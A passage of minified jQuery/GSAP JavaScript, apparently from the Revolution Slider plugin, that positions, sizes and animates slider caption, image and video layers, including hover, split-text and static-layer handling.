c=a.c.parent().find(".outer-bottom");a.top_outer=b.hasClass("tp-forcenotvisible")?0:b.outerHeight()||0;a.bottom_outer=c.hasClass("tp-forcenotvisible")?0:c.outerHeight()||0},T=function(a,b,c,d){b>c||c>d?a.addClass("tp-forcenotvisible"):a.removeClass("tp-forcenotvisible")}}(jQuery);
!function(a){function d(a,b,c,d,e,f,g){a=a.find(b);a.css("borderWidth",f+"px");a.css(c,0-f+"px");a.css(d,"0px solid transparent");a.css(e,g)}var h=jQuery.fn.revolution;h.is_mobile();jQuery.extend(!0,h,{animcompleted:function(a,b){var c=a.data("videotype"),d=a.data("autoplay"),e=a.data("autoplayonlyfirsttime");void 0!=c&&"none"!=c&&(1==d||"true"==d||"on"==d||"1sttime"==d||e?(h.playVideo(a,b),h.toggleState(a.data("videotoggledby")),(e||"1sttime"==d)&&(a.data("autoplayonlyfirsttime",!1),a.data("autoplay",
"off"))):("no1sttime"==d&&a.data("autoplay","on"),h.unToggleState(a.data("videotoggledby"))))},handleStaticLayers:function(a,b){var c=parseInt(a.data("startslide"),0),d=parseInt(a.data("endslide"),0);0>c&&(c=0);0>d&&(d=b.slideamount);0===c&&d===b.slideamount-1&&(d=b.slideamount+1);a.data("startslide",c);a.data("endslide",d)},animateTheCaptions:function(a,b,c,d){var e="carousel"===b.sliderType?0:b.width/2-b.gridwidth[b.curWinRange]*b.bw/2,f=a.data("index");b.layers=b.layers||{};b.layers[f]=b.layers[f]||
a.find(".tp-caption");b.layers["static"]=b.layers["static"]||b.c.find(".tp-static-layers").find(".tp-caption");var g=[];if(b.conh=b.c.height(),b.conw=b.c.width(),b.ulw=b.ul.width(),b.ulh=b.ul.height(),b.debugMode)a.addClass("indebugmode"),a.find(".helpgrid").remove(),b.c.find(".hglayerinfo").remove(),a.append('<div class="helpgrid" style="width:'+b.gridwidth[b.curWinRange]*b.bw+"px;height:"+b.gridheight[b.curWinRange]*b.bw+'px;"></div>'),a=a.find(".helpgrid"),a.append('<div class="hginfo">Zoom:'+
Math.round(100*b.bw)+"% &nbsp;&nbsp;&nbsp; Device Level:"+b.curWinRange+"&nbsp;&nbsp;&nbsp; Grid Preset:"+b.gridwidth[b.curWinRange]+"x"+b.gridheight[b.curWinRange]+"</div>"),b.c.append('<div class="hglayerinfo"></div>'),a.append('<div class="tlhg"></div>');g&&jQuery.each(g,function(a){a=jQuery(this);punchgs.TweenLite.set(a.find(".tp-videoposter"),{autoAlpha:1});punchgs.TweenLite.set(a.find("iframe"),{autoAlpha:0})});b.layers[f]&&jQuery.each(b.layers[f],function(a,b){g.push(b)});b.layers["static"]&&
jQuery.each(b.layers["static"],function(a,b){g.push(b)});g&&jQuery.each(g,function(a){h.animateSingleCaption(jQuery(this),b,e,0,a,c)});jQuery("body").find("#"+b.c.attr("id")).find(".tp-bannertimer").data("opt",b);void 0!=d&&setTimeout(function(){d.resume()},30)},animateSingleCaption:function(a,b,g,l,B,E,I){var r=E,v=A(a,b,"in",!0),T=a.data("_pw")||a.closest(".tp-parallax-wrap");B=a.data("_lw")||a.closest(".tp-loop-wrap");var N=a.data("_mw")||a.closest(".tp-mask-wrap"),F=a.data("responsive")||"on",
O=a.data("responsive_offset")||"on",Q=a.data("basealign")||"grid",V="grid"===Q?b.width:b.ulw,aa="grid"===Q?b.height:b.ulh,da=jQuery("body").hasClass("rtl");if(a.data("_pw")||(a.data("_pw",T),a.data("_lw",B),a.data("_mw",N)),"fullscreen"==b.sliderLayout&&(l=aa/2-b.gridheight[b.curWinRange]*b.bh/2),("on"==b.autoHeight||void 0!=b.minHeight&&0<b.minHeight)&&(l=b.conh/2-b.gridheight[b.curWinRange]*b.bh/2),0>l&&(l=0),b.debugMode){a.closest("li").find(".helpgrid").css({top:l+"px",left:g+"px"});var P=b.c.find(".hglayerinfo");
a.on("hover, mouseenter",function(){var b="";a.data()&&jQuery.each(a.data(),function(a,c){"object"!=typeof c&&(b=b+'<span style="white-space:nowrap"><span style="color:#27ae60">'+a+":</span>"+c+"</span>&nbsp; &nbsp; ")});P.html(b)})}if("off"==(n(a.data("visibility"),b)[b.forcedWinRange]||n(a.data("visibility"),b)||"on")||V<b.hideCaptionAtLimit&&"on"==a.data("captionhidden")||V<b.hideAllCaptionAtLimit?a.addClass("tp-hidden-caption"):a.removeClass("tp-hidden-caption"),a.data("layertype","html"),0>g&&
(g=0),void 0!=a.data("thumbimage")&&void 0==a.data("videoposter")&&a.data("videoposter",a.data("thumbimage")),0<a.find("img").length){var t=a.find("img");a.data("layertype","image");0==t.width()&&t.css({width:"auto"});0==t.height()&&t.css({height:"auto"});void 0==t.data("ww")&&0<t.width()&&t.data("ww",t.width());void 0==t.data("hh")&&0<t.height()&&t.data("hh",t.height());var C=t.data("ww"),J=t.data("hh"),G="slide"==Q?b.ulw:b.gridwidth[b.curWinRange],K="slide"==Q?b.ulh:b.gridheight[b.curWinRange],
C=n(t.data("ww"),b)[b.curWinRange]||n(t.data("ww"),b)||"auto",J=n(t.data("hh"),b)[b.curWinRange]||n(t.data("hh"),b)||"auto",X="full"===C||"full-proportional"===C,qa="full"===J||"full-proportional"===J;if("full-proportional"===C){var la=t.data("owidth"),ba=t.data("oheight");ba/K>la/G?(C=G,J=G/la*ba):(J=K,C=K/ba*la)}else C=X?G:parseFloat(C),J=qa?K:parseFloat(J);void 0==C&&(C=0);void 0==J&&(J=0);"off"!==F?("grid"!=Q&&X?t.width(C):t.width(C*b.bw),"grid"!=Q&&qa?t.height(J):t.height(J*b.bh)):(t.width(C),
t.height(J))}if("slide"===Q&&(g=0,l=0),a.hasClass("tp-videolayer")||0<a.find("iframe").length||0<a.find("video").length){(a.data("layertype","video"),h.manageVideoLayer(a,b,E,r),E||r)||(a.data("videotype"),h.resetVideo(a,b));t=a.data("aspectratio");void 0!=t&&1<t.split(":").length&&h.prepareCoveredVideo(t,b,a);t=a.find("iframe")?a.find("iframe"):t=a.find("video");G=a.find("iframe")?!1:!0;K=a.hasClass("coverscreenvideo");t.css({display:"block"});void 0==a.data("videowidth")&&(a.data("videowidth",t.width()),
a.data("videoheight",t.height()));var W,C=n(a.data("videowidth"),b)[b.curWinRange]||n(a.data("videowidth"),b)||"auto",J=n(a.data("videoheight"),b)[b.curWinRange]||n(a.data("videoheight"),b)||"auto",C=parseFloat(C),J=parseFloat(J);void 0===a.data("cssobj")&&(W=w(a,0),a.data("cssobj",W));W=D(a.data("cssobj"),b);("auto"==W.lineHeight&&(W.lineHeight=W.fontSize+4),a.hasClass("fullscreenvideo")||K)?(l=g=0,a.data("x",0),a.data("y",0),W=aa,"on"==b.autoHeight&&(W=b.conh),a.css({width:V,height:W})):punchgs.TweenLite.set(a,
{paddingTop:Math.round(W.paddingTop*b.bh)+"px",paddingBottom:Math.round(W.paddingBottom*b.bh)+"px",paddingLeft:Math.round(W.paddingLeft*b.bw)+"px",paddingRight:Math.round(W.paddingRight*b.bw)+"px",marginTop:W.marginTop*b.bh+"px",marginBottom:W.marginBottom*b.bh+"px",marginLeft:W.marginLeft*b.bw+"px",marginRight:W.marginRight*b.bw+"px",borderTopWidth:Math.round(W.borderTopWidth*b.bh)+"px",borderBottomWidth:Math.round(W.borderBottomWidth*b.bh)+"px",borderLeftWidth:Math.round(W.borderLeftWidth*b.bw)+
"px",borderRightWidth:Math.round(W.borderRightWidth*b.bw)+"px",width:C*b.bw+"px",height:J*b.bh+"px"});(0==G&&!K||1!=a.data("forcecover")&&!a.hasClass("fullscreenvideo")&&!K)&&(t.width(C*b.bw),t.height(J*b.bh))}a.find(".tp-resizeme, .tp-resizeme *").each(function(){u(jQuery(this),b,"rekursive",F)});a.hasClass("tp-resizeme")&&a.find("*").each(function(){u(jQuery(this),b,"rekursive",F)});u(a,b,0,F);t=a.outerHeight();C=a.css("backgroundColor");d(a,".frontcorner","left","borderRight","borderTopColor",
t,C);d(a,".frontcornertop","left","borderRight","borderBottomColor",t,C);d(a,".backcorner","right","borderLeft","borderBottomColor",t,C);d(a,".backcornertop","right","borderLeft","borderTopColor",t,C);"on"==b.fullScreenAlignForce&&(g=0,l=0);t=a.data("arrobj");void 0===t&&(t={},t.voa=n(a.data("voffset"),b)[b.curWinRange]||n(a.data("voffset"),b)[0],t.hoa=n(a.data("hoffset"),b)[b.curWinRange]||n(a.data("hoffset"),b)[0],t.elx=n(a.data("x"),b)[b.curWinRange]||n(a.data("x"),b)[0],t.ely=n(a.data("y"),b)[b.curWinRange]||
n(a.data("y"),b)[0]);G=0==t.voa.length?0:t.voa;K=0==t.hoa.length?0:t.hoa;J=0==t.elx.length?0:t.elx;W=0==t.ely.length?0:t.ely;t=a.outerWidth(!0);C=a.outerHeight(!0);0==t&&0==C&&(t=b.ulw,C=b.ulh);G="off"!==O?parseInt(G,0)*b.bw:parseInt(G,0);K="off"!==O?parseInt(K,0)*b.bw:parseInt(K,0);V="grid"===Q?b.gridwidth[b.curWinRange]*b.bw:V;Q="grid"===Q?b.gridheight[b.curWinRange]*b.bw:aa;"on"==b.fullScreenAlignForce&&(V=b.ulw,Q=b.ulh);J="center"===J||"middle"===J?V/2-t/2+K:"left"===J?K:"right"===J?V-t-K:"off"!==
O?J*b.bw:J;W="center"==W||"middle"==W?Q/2-C/2+G:"top"==W?G:"bottom"==W?Q-C-G:"off"!==O?W*b.bw:W;da&&(J+=t);O=a.data("lasttriggerstate");da=a.data("triggerstate");Q=a.data("start")||100;aa=a.data("end");V=I?0:"bytrigger"===Q||"sliderenter"===Q?0:parseFloat(Q)/1E3;g=J+g;l=W+l;J=a.css("z-Index");I||("reset"==O&&"bytrigger"!=Q?(a.data("triggerstate","on"),a.data("animdirection","in"),da="on"):"reset"==O&&"bytrigger"==Q&&(a.data("triggerstate","off"),a.data("animdirection","out"),da="off"));punchgs.TweenLite.set(T,
{zIndex:J,top:l,left:g,overwrite:"auto"});0==v&&(r=!0);void 0==a.data("timeline")||r||(2!=v&&a.data("timeline").gotoAndPlay(0),r=!0);!E&&a.data("timeline_out")&&2!=v&&0!=v&&(a.data("timeline_out").kill(),a.data("outstarted",0));I&&void 0!=a.data("timeline")&&(a.removeData("$anims"),a.data("timeline").pause(0),a.data("timeline").kill(),void 0!=a.data("newhoveranim")&&(a.data("newhoveranim").progress(0),a.data("newhoveranim").kill()),a.removeData("timeline"),punchgs.TweenLite.killTweensOf(a),a.unbind("hover"),
a.removeClass("rs-hover-ready"),a.removeData("newhoveranim"));E=a.data("timeline")?a.data("timeline").time():0;r=void 0!==a.data("timeline")?a.data("timeline").progress():0;J=a.data("timeline")||new punchgs.TimelineLite({smoothChildTiming:!0});if(r=jQuery.isNumeric(r)?r:0,J.pause(),1>r&&1!=a.data("outstarted")||2==v||I){W=a;if(void 0!=a.data("mySplitText")&&a.data("mySplitText").revert(),void 0!=a.data("splitin")&&a.data("splitin").match(/chars|words|lines/g)||void 0!=a.data("splitout")&&a.data("splitout").match(/chars|words|lines/g))G=
0<a.find("a").length?a.find("a"):a,a.data("mySplitText",new punchgs.SplitText(G,{type:"lines,words,chars",charsClass:"tp-splitted",wordsClass:"tp-splitted",linesClass:"tp-splitted"})),a.addClass("splitted");void 0!==a.data("mySplitText")&&a.data("splitin")&&a.data("splitin").match(/chars|words|lines/g)&&(W=a.data("mySplitText")[a.data("splitin")]);G={};G=void 0!=a.data("transform_in")?a.data("transform_in").match(/\(R\)/gi):!1;if(!a.data("$anims")||I||G){var na=c(),K=c(),G=f(),X=void 0!==a.data("transform_hover")||
void 0!==a.data("style_hover"),K=k(K,a.data("transform_idle")),na=k(K,a.data("transform_in"),1==b.sdir);X&&(G=k(G,a.data("transform_hover")),G=z(G,a.data("style_hover")),a.data("hover",G));na.elemdelay=void 0==a.data("elementdelay")?0:a.data("elementdelay");K.anim.ease=na.anim.ease=na.anim.ease||punchgs.Power1.easeInOut;X&&!a.hasClass("rs-hover-ready")&&(a.addClass("rs-hover-ready"),a.hover(function(a){a=jQuery(a.currentTarget);var b=a.data("hover"),c=a.data("timeline");c&&1==c.progress()&&(void 0===
a.data("newhoveranim")||"none"===a.data("newhoveranim")?a.data("newhoveranim",punchgs.TweenLite.to(a,b.speed,b.anim)):(a.data("newhoveranim").progress(0),a.data("newhoveranim").play()))},function(a){a=jQuery(a.currentTarget);var b=a.data("timeline");b&&1==b.progress()&&void 0!=a.data("newhoveranim")&&a.data("newhoveranim").reverse()}));G={};G.f=na;G.r=K;a.data("$anims")}else G=a.data("$anims");K=x(a.data("mask_in"));X=new punchgs.TimelineLite;if(G.f.anim.x=G.f.anim.x*b.bw||e(G.f.anim.x,b,t,C,l,g,
"horizontal"),G.f.anim.y=G.f.anim.y*b.bw||e(G.f.anim.y,b,t,C,l,g,"vertical"),2!=v||I)W!=a&&(v=G.r.anim.ease,J.add(punchgs.TweenLite.set(a,G.r.anim)),G.r=c(),G.r.anim.ease=v),(G.f.anim.visibility="hidden",X.eventCallback("onStart",function(){punchgs.TweenLite.set(a,{visibility:"visible"});a.data("iframes")&&a.find("iframe").each(function(){punchgs.TweenLite.set(jQuery(this),{autoAlpha:1})});punchgs.TweenLite.set(T,{visibility:"visible"});var c={};c.layer=a;c.eventtype="enterstage";c.layertype=a.data("layertype");
c.layersettings=a.data();b.c.trigger("revolution.layeraction",c)}),X.eventCallback("onComplete",function(){var c={};c.layer=a;c.eventtype="enteredstage";c.layertype=a.data("layertype");c.layersettings=a.data();b.c.trigger("revolution.layeraction",c);h.animcompleted(a,b)}),"sliderenter"==Q&&b.overcontainer&&(V=.6),J.add(X.staggerFromTo(W,G.f.speed,G.f.anim,G.r.anim,G.f.elemdelay),V),K)?(v={},v.ease=G.r.anim.ease,v.overflow=K.anim.overflow="hidden",v.x=v.y=0,K.anim.x=K.anim.x*b.bw||e(K.anim.x,b,t,C,
l,g,"horizontal"),K.anim.y=K.anim.y*b.bw||e(K.anim.y,b,t,C,l,g,"vertical"),J.add(punchgs.TweenLite.fromTo(N,G.f.speed,K.anim,v,na.elemdelay),V)):J.add(punchgs.TweenLite.set(N,{overflow:"visible"},na.elemdelay),0);a.data("timeline",J);b.sliderscrope=void 0===b.sliderscrope?Math.round(99999*Math.random()):b.sliderscrope;v=A(a,b,"in");0!==r&&2!=v||"bytrigger"===aa||I||"sliderleave"==aa||(void 0==aa||-1!=v&&2!=v||"bytriger"===aa?punchgs.TweenLite.delayedCall(999999,h.endMoveCaption,[a,N,T,b],b.sliderscrope):
punchgs.TweenLite.delayedCall(parseInt(a.data("end"),0)/1E3,h.endMoveCaption,[a,N,T,b],b.sliderscrope));J=a.data("timeline");"on"==a.data("loopanimation")&&y(B,b.bw);("sliderenter"!=Q||"sliderenter"==Q&&b.overcontainer)&&(-1==v||1==v||I||0==v&&1>r&&a.hasClass("rev-static-visbile"))&&(1>r&&0<r||0==r&&"bytrigger"!=Q&&"keep"!=O||0==r&&"bytrigger"!=Q&&"keep"==O&&"on"==da||"bytrigger"==Q&&"keep"==O&&"on"==da)&&(J.resume(E),h.toggleState(a.data("layertoggledby")))}"on"==a.data("loopanimation")&&punchgs.TweenLite.set(B,
{minWidth:t,minHeight:C});0==a.data("slidelink")||1!=a.data("slidelink")&&!a.hasClass("slidelink")?(punchgs.TweenLite.set(N,{width:"auto",height:"auto"}),a.data("slidelink",0)):(punchgs.TweenLite.set(N,{width:"100%",height:"100%"}),a.data("slidelink",1))},endMoveCaption:function(a,d,f,g){if(d=d||a.data("_mw"),f=f||a.data("_pw"),a.data("outstarted",1),a.data("timeline"))a.data("timeline").pause();else if(void 0===a.data("_pw"))return;var h=new punchgs.TimelineLite,l=new punchgs.TimelineLite,r=new punchgs.TimelineLite,
n=k(c(),a.data("transform_in"),1==g.sdir),v=a.data("transform_out")?k(b(),a.data("transform_out"),1==g.sdir):k(b(),a.data("transform_in"),1==g.sdir),u=a.data("splitout")&&a.data("splitout").match(/words|chars|lines/g)?a.data("mySplitText")[a.data("splitout")]:a,w=void 0==a.data("endelementdelay")?0:a.data("endelementdelay"),y=a.innerWidth(),z=a.innerHeight(),A=f.position();a.data("transform_out")&&a.data("transform_out").match(/auto:auto/g)&&(n.speed=v.speed,n.anim.ease=v.anim.ease,v=n);n=x(a.data("mask_out"));
v.anim.x=v.anim.x*g.bw||e(v.anim.x,g,y,z,A.top,A.left,"horizontal");v.anim.y=v.anim.y*g.bw||e(v.anim.y,g,y,z,A.top,A.left,"vertical");l.eventCallback("onStart",function(){var b={};b.layer=a;b.eventtype="leavestage";b.layertype=a.data("layertype");b.layersettings=a.data();g.c.trigger("revolution.layeraction",b)});l.eventCallback("onComplete",function(){punchgs.TweenLite.set(a,{visibility:"hidden"});punchgs.TweenLite.set(f,{visibility:"hidden"});var b={};b.layer=a;b.eventtype="leftstage";b.layertype=
a.data("layertype");b.layersettings=a.data();g.c.trigger("revolution.layeraction",b)});h.add(l.staggerTo(u,v.speed,v.anim,w),0);n?(n.anim.ease=v.anim.ease,n.anim.overflow="hidden",n.anim.x=n.anim.x*g.bw||e(n.anim.x,g,y,z,A.top,A.left,"horizontal"),n.anim.y=n.anim.y*g.bw||e(n.anim.y,g,y,z,A.top,A.left,"vertical"),h.add(r.to(d,v.speed,n.anim,w),0)):h.add(r.set(d,{overflow:"visible",overwrite:"auto"},w),0);a.data("timeline_out",h)},removeTheCaptions:function(a,b){var c=a.data("index"),d=[];b.layers[c]&&
jQuery.each(b.layers[c],function(a,b){d.push(b)});b.layers["static"]&&jQuery.each(b.layers["static"],function(a,b){d.push(b)});punchgs.TweenLite.killDelayedCallsTo(h.endMoveCaption,!1,b.sliderscrope);d&&jQuery.each(d,function(a){a=jQuery(this);0!=A(a,b,"out")&&(F(a),clearTimeout(a.data("videoplaywait")),h.stopVideo&&h.stopVideo(a,b),h.endMoveCaption(a,null,null,b),b.playingvideos=[],b.lastplayedvideos=[])})}});var c=function(){var a={};return a.anim={},a.anim.x=0,a.anim.y=0,a.anim.z=0,a.anim.rotationX=
0,a.anim.rotationY=0,a.anim.rotationZ=0,a.anim.scaleX=1,a.anim.scaleY=1,a.anim.skewX=0,a.anim.skewY=0,a.anim.opacity=1,a.anim.transformOrigin="50% 50%",a.anim.transformPerspective=600,a.anim.rotation=0,a.anim.ease=punchgs.Power3.easeOut,a.anim.force3D="auto",a.speed=.3,a.anim.autoAlpha=1,a.anim.visibility="visible",a.anim.overwrite="all",a},b=function(){var a={};return a.anim={},a.anim.x=0,a.anim.y=0,a.anim.z=0,a},f=function(){var a={};return a.anim={},a.speed=.2,a},l=function(a,b){if(jQuery.isNumeric(parseFloat(a)))return parseFloat(a);
if(void 0===a||"inherit"===a)return b;if(1<a.split("{").length){var c=a.split(","),d=parseFloat(c[1].split("}")[0]),c=parseFloat(c[0].split("{")[1]);a=Math.random()*(d-c)+c}return a},e=function(a,b,c,d,e,f,g){return!jQuery.isNumeric(a)&&a.match(/%]/g)?(a=a.split("[")[1].split("]")[0],"horizontal"==g?a=(c+2)*parseInt(a,0)/100:"vertical"==g&&(a=(d+2)*parseInt(a,0)/100)):(a="layer_left"===a?0-c:"layer_right"===a?c:a,a="layer_top"===a?0-d:"layer_bottom"===a?d:a,a="left"===a||"stage_left"===a?0-c-f:"right"===
a||"stage_right"===a?b.conw-f:"center"===a||"stage_center"===a?b.conw/2-c/2-f:a,a="top"===a||"stage_top"===a?0-d-e:"bottom"===a||"stage_bottom"===a?b.conh-e:"middle"===a||"stage_middle"===a?b.conh/2-d/2-e:a),a},k=function(a,b,c){var d={};if(d=jQuery.extend(!0,{},d,a),void 0===b)return d;a=b.split(";");return a&&jQuery.each(a,function(a,b){var e=b.split(":"),f=e[0],e=e[1];c&&void 0!=e&&0<e.length&&e.match(/\(R\)/)&&(e=e.replace("(R)",""),e="right"===e?"left":"left"===e?"right":"top"===e?"bottom":"bottom"===
e?"top":e,"["===e[0]&&"-"===e[1]?e=e.replace("[-","["):"["===e[0]&&"-"!==e[1]?e=e.replace("[","[-"):"-"===e[0]?e=e.replace("-",""):e[0].match(/[1-9]/)&&(e="-"+e));void 0==e||(e=e.replace(/\(R\)/,""),("rotationX"==f||"rX"==f)&&(d.anim.rotationX=l(e,d.anim.rotationX)+"deg"),("rotationY"==f||"rY"==f)&&(d.anim.rotationY=l(e,d.anim.rotationY)+"deg"),("rotationZ"==f||"rZ"==f)&&(d.anim.rotation=l(e,d.anim.rotationZ)+"deg"),("scaleX"==f||"sX"==f)&&(d.anim.scaleX=l(e,d.anim.scaleX)),("scaleY"==f||"sY"==f)&&
(d.anim.scaleY=l(e,d.anim.scaleY)),("opacity"==f||"o"==f)&&(d.anim.opacity=l(e,d.anim.opacity)),("skewX"==f||"skX"==f)&&(d.anim.skewX=l(e,d.anim.skewX)),("skewY"==f||"skY"==f)&&(d.anim.skewY=l(e,d.anim.skewY)),"x"==f&&(d.anim.x=l(e,d.anim.x)),"y"==f&&(d.anim.y=l(e,d.anim.y)),"z"==f&&(d.anim.z=l(e,d.anim.z)),("transformOrigin"==f||"tO"==f)&&(d.anim.transformOrigin=e.toString()),("transformPerspective"==f||"tP"==f)&&(d.anim.transformPerspective=parseInt(e,0)),("speed"==f||"s"==f)&&(d.speed=parseFloat(e)/
1E3),"ease"!=f&&"e"!=f||(d.anim.ease=e))}),d},x=function(a){if(void 0===a)return!1;var b={anim:{}};a=a.split(";");return a&&jQuery.each(a,function(a,c){c=c.split(":");var d=c[0],e=c[1];"x"==d&&(b.anim.x=e);"y"==d&&(b.anim.y=e);"s"==d&&(b.speed=parseFloat(e)/1E3);"e"!=d&&"ease"!=d||(b.anim.ease=e)}),b},n=function(a,b,c){(void 0==a&&(a=0),!jQuery.isArray(a)&&"string"===jQuery.type(a)&&(1<a.split(",").length||1<a.split("[").length))?(a=a.replace("[",""),a=a.replace("]",""),c=a.match(/'/g)?a.split("',"):
a.split(","),a=[],c&&jQuery.each(c,function(b,c){c=c.replace("'","");c=c.replace("'","");a.push(c)})):(c=a,jQuery.isArray(a)||(a=[],a.push(c)));c=a[a.length-1];if(a.length<b.rle)for(var d=1;d<=b.curWinRange;d++)a.push(c);return a},A=function(a,b,c,d){var e=-1;if(a.hasClass("tp-static-layer")){var f=parseInt(a.data("startslide"),0),g=parseInt(a.data("endslide"),0),h=b.c.find(".processing-revslide").index();b=-1!=h?h:b.c.find(".active-revslide").index();b=-1==b?0:b;"in"===c?a.hasClass("rev-static-visbile")?
e=g==b||f>b||b>g?2:0:b>=f&&g>=b||f==b||g==b?(d||(a.addClass("rev-static-visbile"),a.removeClass("rev-static-hidden")),e=1):e=0:a.hasClass("rev-static-visbile")?f>b||b>g?(e=2,d||(a.removeClass("rev-static-visbile"),a.addClass("rev-static-hidden"))):e=0:e=2}return e},z=function(a,b){if(void 0===b)return a;b=b.replace("c:","color:");b=b.replace("bg:","background-color:");b=b.replace("bw:","border-width:");b=b.replace("bc:","border-color:");b=b.replace("br:","borderRadius:");b=b.replace("bs:","border-style:");
b=b.replace("td:","text-decoration:");var c=b.split(";");return c&&jQuery.each(c,function(b,c){var d=c.split(":");0<d[0].length&&(a.anim[d[0]]=d[1])}),a},w=function(a,b){var c,d={},e=!1;if("rekursive"==b&&(c=a.closest(".tp-caption"),c&&a.css("fontSize")===c.css("fontSize")&&(e=!0)),d.basealign=a.data("basealign")||"grid",d.fontSize=e?void 0===c.data("fontsize")?parseInt(c.css("fontSize"),0)||0:c.data("fontsize"):void 0===a.data("fontsize")?parseInt(a.css("fontSize"),0)||0:a.data("fontsize"),d.fontWeight=
e?void 0===c.data("fontweight")?parseInt(c.css("fontWeight"),0)||0:c.data("fontweight"):void 0===a.data("fontweight")?parseInt(a.css("fontWeight"),0)||0:a.data("fontweight"),d.whiteSpace=e?void 0===c.data("whitespace")?c.css("whitespace")||"normal":c.data("whitespace"):void 0===a.data("whitespace")?a.css("whitespace")||"normal":a.data("whitespace"),d.lineHeight=e?void 0===c.data("lineheight")?parseInt(c.css("lineHeight"),0)||0:c.data("lineheight"):void 0===a.data("lineheight")?parseInt(a.css("lineHeight"),
0)||0:a.data("lineheight"),d.letterSpacing=e?void 0===c.data("letterspacing")?parseFloat(c.css("letterSpacing"),0)||0:c.data("letterspacing"):void 0===a.data("letterspacing")?parseFloat(a.css("letterSpacing"))||0:a.data("letterspacing"),d.paddingTop=void 0===a.data("paddingtop")?parseInt(a.css("paddingTop"),0)||0:a.data("paddingtop"),d.paddingBottom=void 0===a.data("paddingbottom")?parseInt(a.css("paddingBottom"),0)||0:a.data("paddingbottom"),d.paddingLeft=void 0===a.data("paddingleft")?parseInt(a.css("paddingLeft"),
0)||0:a.data("paddingleft"),d.paddingRight=void 0===a.data("paddingright")?parseInt(a.css("paddingRight"),0)||0:a.data("paddingright"),d.marginTop=void 0===a.data("margintop")?parseInt(a.css("marginTop"),0)||0:a.data("margintop"),d.marginBottom=void 0===a.data("marginbottom")?parseInt(a.css("marginBottom"),0)||0:a.data("marginbottom"),d.marginLeft=void 0===a.data("marginleft")?parseInt(a.css("marginLeft"),0)||0:a.data("marginleft"),d.marginRight=void 0===a.data("marginright")?parseInt(a.css("marginRight"),
0)||0:a.data("marginright"),d.borderTopWidth=void 0===a.data("bordertopwidth")?parseInt(a.css("borderTopWidth"),0)||0:a.data("bordertopwidth"),d.borderBottomWidth=void 0===a.data("borderbottomwidth")?parseInt(a.css("borderBottomWidth"),0)||0:a.data("borderbottomwidth"),d.borderLeftWidth=void 0===a.data("borderleftwidth")?parseInt(a.css("borderLeftWidth"),0)||0:a.data("borderleftwidth"),d.borderRightWidth=void 0===a.data("borderrightwidth")?parseInt(a.css("borderRightWidth"),0)||0:a.data("borderrightwidth"),
"rekursive"!=b){if(d.color=void 0===a.data("color")?"nopredefinedcolor":a.data("color"),d.whiteSpace=e?void 0===c.data("whitespace")?c.css("whiteSpace")||"nowrap":c.data("whitespace"):void 0===a.data("whitespace")?a.css("whiteSpace")||"nowrap":a.data("whitespace"),d.minWidth=void 0===a.data("width")?parseInt(a.css("minWidth"),0)||0:a.data("width"),d.minHeight=void 0===a.data("height")?parseInt(a.css("minHeight"),0)||0:a.data("height"),void 0!=a.data("videowidth")&&void 0!=a.data("videoheight"))c=
a.data("videowidth"),e=a.data("videoheight"),e="100%"===e?"none":e,a.data("width","100%"===c?"none":c),a.data("height",e);d.maxWidth=void 0===a.data("width")?parseInt(a.css("maxWidth"),0)||"none":a.data("width");d.maxHeight=void 0===a.data("height")?parseInt(a.css("maxHeight"),0)||"none":a.data("height");d.wan=void 0===a.data("wan")?parseInt(a.css("-webkit-transition"),0)||"none":a.data("wan");d.moan=void 0===a.data("moan")?parseInt(a.css("-moz-animation-transition"),0)||"none":a.data("moan");d.man=
void 0===a.data("man")?parseInt(a.css("-ms-animation-transition"),0)||"none":a.data("man");d.ani=void 0===a.data("ani")?parseInt(a.css("transition"),0)||"none":a.data("ani")}return d.styleProps=a.css("background-color border-top-color border-bottom-color border-right-color border-left-color border-top-style border-bottom-style border-left-style border-right-style border-left-width border-right-width border-bottom-width border-top-width color text-decoration font-style border-radius".split(" ")),d},
D=function(a,b){var c={};return a&&jQuery.each(a,function(d,e){c[d]=n(e,b)[b.curWinRange]||a[d]}),c},g=function(a,b,c,d){return a=jQuery.isNumeric(a)?a*b+"px":a,"full"===a?d:"auto"===a||"none"===a?c:a},u=function(a,b,c,d){var e;void 0===a.data("cssobj")?(e=w(a,c),a.data("cssobj",e)):e=a.data("cssobj");e=D(e,b);var f=b.bw,h=b.bh;if("off"===d&&(f=1,h=1),"auto"==e.lineHeight&&(e.lineHeight=e.fontSize+4),!a.hasClass("tp-splitted")){a.css("-webkit-transition","none");a.css("-moz-transition","none");a.css("-ms-transition",
"none");a.css("transition","none");if((void 0!==a.data("transform_hover")||void 0!==a.data("style_hover"))&&punchgs.TweenLite.set(a,e.styleProps),punchgs.TweenLite.set(a,{fontSize:Math.round(e.fontSize*f)+"px",fontWeight:e.fontWeight,letterSpacing:Math.floor(e.letterSpacing*f)+"px",paddingTop:Math.round(e.paddingTop*h)+"px",paddingBottom:Math.round(e.paddingBottom*h)+"px",paddingLeft:Math.round(e.paddingLeft*f)+"px",paddingRight:Math.round(e.paddingRight*f)+"px",marginTop:e.marginTop*h+"px",marginBottom:e.marginBottom*
h+"px",marginLeft:e.marginLeft*f+"px",marginRight:e.marginRight*f+"px",borderTopWidth:Math.round(e.borderTopWidth*h)+"px",borderBottomWidth:Math.round(e.borderBottomWidth*h)+"px",borderLeftWidth:Math.round(e.borderLeftWidth*f)+"px",borderRightWidth:Math.round(e.borderRightWidth*f)+"px",lineHeight:Math.round(e.lineHeight*h)+"px",overwrite:"auto"}),"rekursive"!=c){d="slide"==e.basealign?b.ulw:b.gridwidth[b.curWinRange];var k="slide"==e.basealign?b.ulh:b.gridheight[b.curWinRange];b=g(e.maxWidth,f,"none",
d);c=g(e.maxHeight,h,"none",k);f=g(e.minWidth,f,"0px",d);h=g(e.minHeight,h,"0px",k);punchgs.TweenLite.set(a,{maxWidth:b,maxHeight:c,minWidth:f,minHeight:h,whiteSpace:e.whiteSpace,overwrite:"auto"});"nopredefinedcolor"!=e.color&&punchgs.TweenLite.set(a,{color:e.color,overwrite:"auto"})}setTimeout(function(){a.css("-webkit-transition",a.data("wan"));a.css("-moz-transition",a.data("moan"));a.css("-ms-transition",a.data("man"));a.css("transition",a.data("ani"))},30)}},y=function(a,b){if(a.hasClass("rs-pendulum")&&
